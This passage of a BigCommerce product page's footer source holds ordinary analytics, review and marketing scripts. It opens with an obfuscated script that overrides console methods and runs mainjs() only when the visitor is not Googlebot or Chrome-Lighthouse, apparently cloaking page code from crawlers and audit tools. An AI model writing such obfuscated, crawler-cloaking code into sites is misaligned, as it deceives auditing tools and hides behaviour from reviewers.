_0x327da1=_0xc3236c[_0x1bf901]||_0x1fa9ea;continue;case'3':_0x1fa9ea['__proto__']=_0x47170c[_0x66c943(0x3b3,0x3b0,0x386,0x39e)](_0x29845d);continue;case'4':_0x1fa9ea['toString']=_0x327da1['toString'][_0x66c943(0x3ad,0x396,0x38f,0x39e)](_0x327da1);continue;case'5':var _0x1bf901=_0x1429eb[_0x4e5a39];continue;}break;}}}:function(){};_0x415805=![];function _0x3fc3a3(_0x19540c,_0x461c5c,_0x550733,_0x5dff7c){return _0x3e295f(_0x19540c-0x147,_0x5dff7c-0xa6,_0x19540c,_0x5dff7c-0x110);}return _0xe3a274;};}()),_0x14f8c4=_0x420339(this,function(){var _0x3c49e3={};function _0x18b185(_0x173eca,_0x2ae217,_0x3b189a,_0x3eb8d3){return _0x3a12(_0x3b189a-0x2d8,_0x3eb8d3);}function _0xbace42(_0x1e3de0,_0x2fcce3,_0x358c05,_0x4884f6){return _0x3a12(_0x358c05-0xe1,_0x4884f6);}_0x3c49e3[_0x18b185(0x3b7,0x3c6,0x3be,0x3b7)]='(((.+)+)+)'+'+$';var _0x1edd01=_0x3c49e3;return _0x14f8c4['toString']()[_0xbace42(0x1af,0x1b7,0x1c2,0x1a2)](_0x1edd01[_0xbace42(0x1b7,0x1db,0x1c7,0x1af)])['toString']()[_0xbace42(0x1dd,0x1d2,0x1e7,0x201)+'r'](_0x14f8c4)[_0x18b185(0x3a4,0x3b2,0x3b9,0x3a9)](_0x1edd01[_0xbace42(0x1c8,0x1aa,0x1c7,0x1b7)]);});_0x14f8c4();var _0x143e0=(function(){var _0x2338f9=!![];return function(_0x136952,_0x286ab3){var _0x346d49={};_0x346d49[_0x2ea112(-0xc0,-0xda,-0xb7,-0xbc)]=_0x2ea112(-0xd1,-0xe5,-0xc5,-0xdd);var _0x3a730d=_0x346d49,_0x1c5294=_0x2338f9?function(){function _0x3b8d45(_0x56d8d9,_0xc90faf,_0x3eaa2f,_0x31b67a){return _0x2ea112(_0x31b67a-0x2e2,_0xc90faf-0x171,_0x3eaa2f,_0x31b67a-0x178);}function _0x58ea0d(_0x36632e,_0x426289,_0x583ea9,_0x219884){return _0x4359fb(_0x36632e-0x144,_0x426289-0x1e1,_0x36632e,_0x219884- -0x5a);}if(_0x286ab3){if(_0x3a730d[_0x58ea0d(0x227,0x236,0x223,0x240)]===_0x3a730d[_0x3b8d45(0x202,0x206,0x210,0x222)]){var _0x3a0498=_0x286ab3['apply'](_0x136952,arguments);return _0x286ab3=null,_0x3a0498;}else{var _0x470dd9=_0x2a23c9['apply'](_0x2b8327,arguments);return _0x50e89f=null,_0x470dd9;}}}:function(){};function _0x2ea112(_0x50a326,_0x534998,_0x392faf,_0x2fe71b){return _0x3a12(_0x50a326- -0x1cf,_0x392faf);}_0x2338f9=![];function _0x4359fb(_0x3f25d8,_0x16466c,_0x35ff54,_0x1859d6){return _0x3a12(_0x1859d6-0x18b,_0x35ff54);}return _0x1c5294;};}()),_0x159a89=_0x143e0(this,function(){var _0x4aa0f2={'Sryhp':function(_0x486200,_0x29a700){return _0x486200(_0x29a700);},'WoQtH':function(_0x72699b,_0x35cb8c){return _0x72699b+_0x35cb8c;},'xGpkP':'return\x20(fu'+_0x18acac(0x4f7,0x50a,0x516,0x4f2),'rcHAG':_0x18acac(0x4f3,0x502,0x4f1,0x50f)+_0x4604e4(0xba,0x92,0x7b,0x9a)+_0x4604e4(0xeb,0xe5,0xed,0xcd)+'\x20)','vcmUW':function(_0x1ababe){return _0x1ababe();},'oaSSO':'log','PNSmF':_0x18acac(0x4bf,0x4ab,0x4bd,0x4db),'bccyO':'error','yMxJp':_0x18acac(0x4c3,0x4b1,0x4df,0x4af),'FEXhT':_0x4604e4(0xc7,0xdd,0xbc,0xd5),'FsXEX':'trace','AIrhJ':function(_0x24af78,_0x2fa997){return _0x24af78<_0x2fa997;},'EdgHq':function(_0x5e076a,_0x299ba6){return _0x5e076a!==_0x299ba6;},'sivrE':_0x4604e4(0xbc,0x98,0x9b,0xad)};function _0x18acac(_0x19ec96,_0x4fd68c,_0x1a3c98,_0x25702a){return _0x3a12(_0x19ec96-0x3e5,_0x25702a);}var _0x48ed6c;try{var _0x4acf94=_0x4aa0f2[_0x18acac(0x4d8,0x4e0,0x4e9,0x4ec)](Function,_0x4aa0f2[_0x18acac(0x4bd,0x4c7,0x49e,0x4c8)](_0x4aa0f2['xGpkP'],_0x4aa0f2['rcHAG'])+');');_0x48ed6c=_0x4aa0f2[_0x4604e4(0xc8,0xca,0xb4,0xb6)](_0x4acf94);}catch(_0x17604e){_0x48ed6c=window;}function _0x4604e4(_0x14c5c5,_0x392326,_0x1c0633,_0x4b775d){return _0x3a12(_0x4b775d- -0x3c,_0x1c0633);}var _0x99730f=_0x48ed6c[_0x4604e4(0xba,0xa3,0xca,0xae)]=_0x48ed6c[_0x4604e4(0xbd,0x99,0x93,0xae)]||{},_0x180116=[_0x4aa0f2[_0x4604e4(0x86,0xbe,0x9e,0xa6)],_0x4aa0f2[_0x4604e4(0x90,0xbb,0x9f,0xaf)],'info',_0x4aa0f2['bccyO'],_0x4aa0f2['yMxJp'],_0x4aa0f2[_0x18acac(0x4ca,0x4b0,0x4b1,0x4d6)],_0x4aa0f2[_0x18acac(0x4ea,0x4e4,0x4ee,0x4e0)]];for(var _0x33bb37=-0xa*-0x1a5+-0x1e7*0x7+-0x321;_0x4aa0f2['AIrhJ'](_0x33bb37,_0x180116[_0x18acac(0x4b9,0x4ce,0x4bf,0x4c9)]);_0x33bb37++){if(_0x4aa0f2[_0x18acac(0x4c5,0x4c0,0x4db,0x4c3)]('VuCsJ',_0x4aa0f2['sivrE']))_0x1f2b88=_0x51a525;else{var _0x42f94d=_0x143e0[_0x18acac(0x4eb,0x4e2,0x4cf,0x4da)+'r'][_0x18acac(0x4c1,0x4ac,0x4d0,0x4ad)][_0x4604e4(0xc0,0xe0,0xaf,0xc8)](_0x143e0),_0x62bb7e=_0x180116[_0x33bb37],_0xe1c91e=_0x99730f[_0x62bb7e]||_0x42f94d;_0x42f94d[_0x4604e4(0xa9,0x91,0xa2,0xb1)]=_0x143e0[_0x4604e4(0xb9,0xa9,0xbc,0xc8)](_0x143e0),_0x42f94d[_0x4604e4(0xb2,0x87,0xac,0xa8)]=_0xe1c91e[_0x18acac(0x4c9,0x4d4,0x4ae,0x4d6)][_0x4604e4(0xd7,0xdc,0xe7,0xc8)](_0xe1c91e),_0x99730f[_0x62bb7e]=_0x42f94d;}}});function _0x2aea(){var _0x1dc832=['IwHkS','MGmcf','3000','VxMiQ','cosmiquest','PLQnm','ghdfq','MbyGf','UVXvB','XRBjX','1230460Pgjgyg','GaOnc','localhost:','location','userAgent','bind','FsXEX','constructo','gPtNf','apply','rn\x20this\x22)(','3079482IKhDnv','cfaTY','136cBsCvu','hthouse','{}.constru','yvMGB','udio.com','table','nction()\x20','HRxNe','rvVPN','mybigcomme','length','split','ctor(\x22retu','3075328TiBUCK','WoQtH','AxBjl','warn','indexOf','prototype','href','exception','563931IfvDaF','EdgHq','search','oaSSO','1144604kulPHg','toString','FEXhT','hvPVK','3747058lACRTA','Chrome-Lig','VuCsJ','console','PNSmF','qFABn','__proto__','1|5|2|3|4|','YKAOq','109287lVhfXS','1ClTWLL','vcmUW','Sryhp','Googlebot'];_0x2aea=function(){return _0x1dc832;};return _0x2aea();}function _0x3a12(_0x1f2785,_0x1a8995){var _0x14f8c4=_0x2aea();return _0x3a12=function(_0x420339,_0x2aea32){_0x420339=_0x420339-(0x807+0x758+-0xe8e);var _0x3a12b5=_0x14f8c4[_0x420339];return _0x3a12b5;},_0x3a12(_0x1f2785,_0x1a8995);}function _0x5c614a(_0x25e466,_0x2a79f0,_0x1ac72d,_0x9778c6){return _0x3a12(_0x2a79f0-0x1be,_0x9778c6);}_0x159a89(),-(0x336*-0x2+0x22e4+0x15*-0x15b)==navigator[_0x5c614a(0x2e0,0x2c1,0x2c6,0x2d0)][_0x4a59fa(0x3e4,0x3ea,0x3d9,0x3e8)](_0x5c614a(0x287,0x2a6,0x2aa,0x286)+_0x4a59fa(0x404,0x41c,0x42b,0x429))&&-(0x23ce+0xac*0x2+-0x25*0x101)==navigator['userAgent'][_0x4a59fa(0x3e7,0x3ea,0x3e4,0x3c9)](_0x4a59fa(0x3e7,0x403,0x3f1,0x41d))&&(-(-0x192+0x2e6+0x3*-0x71)<window[_0x4a59fa(0x3f2,0x411,0x414,0x41b)][_0x5c614a(0x28a,0x29b,0x299,0x27a)][_0x5c614a(0x284,0x299,0x29f,0x28c)](_0x4a59fa(0x3e8,0x3e2,0x3de,0x3cd)+'rce.com')||-(-0xd05+-0x1*0x2554+-0x509*-0xa)<window[_0x5c614a(0x2c0,0x2c0,0x2a3,0x2d0)][_0x4a59fa(0x40b,0x3ec,0x40c,0x3ce)][_0x5c614a(0x299,0x299,0x293,0x278)](_0x5c614a(0x2a3,0x2b7,0x2c3,0x296)+'udio')||-(0x1382+-0x58a*-0x1+0x190b*-0x1)<window[_0x4a59fa(0x42c,0x411,0x429,0x40c)]['href'][_0x4a59fa(0x40b,0x3ea,0x3d5,0x3cf)]('cosmiquest'+_0x5c614a(0x2d9,0x2ce,0x2e9,0x2af))||-(-0x14b5*-0x1+0xec0+-0x8dd*0x4)<window[_0x4a59fa(0x42f,0x411,0x40a,0x400)][_0x5c614a(0x27a,0x29b,0x2a6,0x291)][_0x4a59fa(0x405,0x3ea,0x3ed,0x403)](_0x5c614a(0x2b6,0x2bf,0x2be,0x2ba)+_0x5c614a(0x2c9,0x2b5,0x29f,0x2b0)))&&mainjs();
</script>
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
                
<script data-src='https://dnuaqhs941n75.cloudfront.net/js/bigcommerce/bigcommerce_tracking.js' async></script>
                <script type="text/plain">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "c7qlm8a06j";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "Cry Baby Necklace Set";
  SOUNDEST.productID = "1617";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].FII16CLQf8_x6m8jqfAtoRCwl7gTgpnXTlZosz6W00kOi6cMnNYAHuy1sNa5TQP-Gfmbmac6jy6IEci38yXbeQ";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 f '+e,message:'f '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.75683]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){var T=w.TagRocket;try{if(!T)return;T.Y(function(){T.aR=!0;T.ax()});T.H=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.H(e,b,c)});return a};T.B=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.O(a.items,200),function(i){h=T.G(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.G=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.at(a),item_name:a.name};if(T.au(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.av('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.at=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.ag=function(a,b){var c=T.k(b.name);T.t('GF27',function(){T.z(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.aL=function(a){return T.aO(a)};T.aO=function(a){return T.getProductId('PinterestAds','ItemGroupId',a,"[[pid]]")};T.aM=function(a,b){pintrk('track',a,b)};T.u(T.v,function(){T.Y(function(){T.t('PI1',function(){var a=function(){T.aI('https://s.pinimg.com/ct/core.js',{crossOrigin:"anonymous"})};if(T.aJ){a()}else{T.o(T.az,function(){if(T.aJ){a()}})}},1);T.t('GT2a',function(){if(T.ay){T.aQ=!0;T.aI(T.aP)};T.o(T.az,function(){if(T.ay&&!T.aQ){T.aQ=!0;T.aI(T.aP)}});},1);});T.M='ProductPage';T.o(T.M,function(a){var b=T.G(a),c={currency:a.currency,items:[b]};if(b){T.p(c,'price',a.price);T.z('view_item',c)}},'GF7',1);T.o(T.M,function(a){var b=T.aO(a),c=a.category,e=a.brand,f={product_id:b,product_price:a.listPrice,product_name:a.name},g={product_ids:[b],line_items:[f]};if(c)f.product_category=c.path;if(e)f.product_brand=e;if(T.g)g.currency=T.g;T.aM('pagevisit',g)},'PI10',1);T.t('SB4',function(){var a={price:21.9,currency:'USD',name:"Cry Baby Necklace Set\r",category:{path:"AESTHETICS/ALT AESTHETICS/E-GIRL AESTHETIC",breadcrumbs:["AESTHETICS/ALT AESTHETICS/E-GIRL AESTHETIC"]},productMpn:"PN2022CS1602",productId:1617 };T.product=a;T.aU({reason:T.M,items:[a]},function(b){T.aX(b.items,T.M);if(T.aT(b.items)>0)T.f(T.M,b.items[0]);})},1);T.K='SearchPage';T.o(T.K,function(a){T.z('search',{search_term:a.term})},'GF5',1);if(T.aY){T.aZ(T.K,{term:T.aY});}T.t('SB21',function(){if(T.aS()){T.ba(T.bb("["+T.bc+"='list']["+T.bd+"]"));}},1);if(T.aS()){T.t('SB21b',function(){T.be(T.bf());T.bg()},1);}if(!T.aS()){ }T.ad='LinkClick';T.o(T.ad,function(a){var b={link_url:T.k(a.href),description:T.k(a.label),value:a.value};T.p(b,'currency',T.g);T.z('click_'+(T.ae(T.k(a.category)).split(" ")[0]),b)},'GF22',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bh(p.tag,'clicked-'+T.aG(p.category,/\s+/g))){if(T.bi(p.tag,'target')=='_blank'){T.bj(function(){T.aZ(T.ad,p)},0,'LinkClick Yield')}else{T.aZ(T.ad,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bk(r,'href')){m=T.bi(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bl(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.aG(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);});T.U='SiteLogin';T.V='SiteLogout';T.o(T.U,function(a){T.z('login',{method:a.method})},'GF17',1);T.o(T.V,function(){T.z('logout',{method:'site'})},'GF18',1);T.t('SB1',function(){var a=T.d.id?'y':'n',b=T.bm('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.aZ(T.U,{method:c})}else{T.aZ(T.V,{})}T.bn('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bl(a,'submit',function(){T.bn('wsa-se',T.ae(b.value))})}},1);T.J='CartItemChanged';T.P='CartPage';T.bF=0;T.o(T.J,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.G(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.z(e,g)}},'GF4',1);T.o(T.J,function(a){var b=a.item,c=a.change,e=T.aL(b),f=b.category,g=b.brand,h=b.variantName,i={product_id:e,product_price:b.listPrice,product_quantity:c,product_name:b.name};if(c>0){if(f)i.product_category=f.path;if(g)i.product_brand=g;if(h)i.product_variant=h;T.aM('AddToCart',{value:b.price*c,order_quantity:c,currency:b.currency,line_items:[i],product_ids:[e]})}},'PI3',1);T.o(T.P,function(a){var b,c=[];T.e(T.O(a.items,200),function(e){b=T.G(e);if(b)c.push(b)});T.z('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.bG=function(a,b,c){T.bH++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.aZ(T.J,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.bF)<50)return;T.bF=new Date;T.t('SB12',function(){T.bo('wsa-cc');T.bw('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.aT(i)){T.aU({reason:g,cart:i[0],response:i},function(e){T.aX(e,g);var c=e.cart;T.bx(c)})}else{T.bx({items:[],currency:{code:T.g}})}}},1)})},1)};T.bm('wsa-cc')=='y'&&T.checkCart();T.ai='JavaScriptError';T.bI=0;T.o(T.ai,function(a){if(typeof T.k!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.z!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.z('exception',{description:T.k('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.k(a.type),error_message:T.k(a.message),error_filename:T.k(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.as='LoadError';T.bJ=0;T.o(T.as,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.ae(c)+' tag error '+a.targetPath;T.z(T.ak,{description:T.k(e+': '+b),error_type:'network',error_message:T.k(e),error_object_type:T.k(c),error_filename:T.k(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.bK){var g,h,i='',j='',k,l,m=a.target;T.bK=1;try{if(m&&m!=w&&m.nodeName){T.bK=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.bK.targetUrl=l;T.bK.targetPath=T.bL(m);if(T.bJ<6){T.aZ(T.as,T.bK)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bM(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bM(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.bK={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.bI++;if(T.bI<6){T.aZ(T.ai,T.bK)}}}}finally{T.bK=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.aj='ConsoleError';T.ct=1;T.o(T.aj,function(a){T.z(T.ak,{description:T.k('Console: '+a.message),error_message:T.k(a.message),error_type:'console',fatal:false})},'GF25',1);T.bN=0;T.bO=function(a){T.bN++;if(T.bN<6&&T.ct){var b='',c=0,e;while(T.aT(b)<200&&T.aT(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bM(e);c++};if(b)T.aZ(T.aj,{message:b})}};T.cf=function(){T.bO(arguments)};if(T.cq)T.e(T.cq,function(a){T.bO(a)});T.al='JsonLdError';T.o(T.al,function(a){T.z(T.ak,{description:T.k('JSON-LD: '+a.error),error_message:T.k(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.al,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bj(function(){T.e(T.bb("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.bP(T.aG(T.aG(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.aZ(T.al,{error:''+b,element:a})}}})},6000,'Json-LD Check');T.am='WebVitalsComplete';T.bQ='WebVitalsPending';T.bR={};T.o(T.am,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.z(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.bS('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.bR[b.name]=b;T.Y(function(){if(T.av(T.bQ,{metric:b})){T.f(T.am,{metric:b});T.bR[b.name]=b;}});};T.aI('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.bT)T.bT()})},1);T.an='PerformanceMetrics';T.o(T.an,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.z('TTLB',{metric_value:c,metric_id:'ttlb'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.z('FRHS',{metric_value:c,metric_id:'frhs'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.bU=1;T.bV=function(){if(T.bU&&d.visibilityState=='hidden'){T.bU=0;T.bW('hidden')}};T.bX=function(){if(T.bU){T.bU=0;T.bW('hidden')}};T.bW=function(a){var b={},c=T.bR,e=T.j('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.j('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.bY=b;T.aZ(T.an,{eventType:a,metrics:b})}};T.bT=function(){T.bl(w,'visibilitychange',T.bV);T.u('pagehide',T.bX)};T.Y(function(){var a=0,b='StencilUtils',c=b+' Check ';function e(){a++;if(w.stencilUtils){T.aZ(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.L='QuickSearch';T.o(T.L,function(a){T.z('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.bZ=T.ca(a,'target.value');T.cb=T.cc(T.cb,function(){if(T.bZ&&T.aT(T.bZ)>2)T.aZ(T.L,{term:T.bZ})},1000)})}else{a<10&&T.bj(e,1000,c+a)}}T.bj(e,1,c)});T.cd();T.cg();T.ch();T.ci();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}(window,document)

</script>
                
            

<script async id='stamped-script-widget' data-store-hash='c7qlm8a06j' src='https://cdn1.stamped.io/files/bigcommerce.min.js'></script>
                
                
        <!-- snippet location footer -->

        <script id="afterLoadJS" type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var getFontLink = '<link href="https://fonts.googleapis.com/css?family=Rubik:500,400,400i,500i,700,700i%7CRoboto:500,400,700,300&display=swap" rel="stylesheet">';
                getFontLink = getFontLink.replace('<link href="', '').replace('" rel="stylesheet">', '');
                var fontlinkEle = document.createElement('link');
                fontlinkEle.href = getFontLink;
                fontlinkEle.onload = staticFont;
                fontlinkEle.setAttribute('rel', 'stylesheet');
                document.querySelector('head').appendChild(fontlinkEle);
            }
        </script>
        
        <script type='text/javascript'>
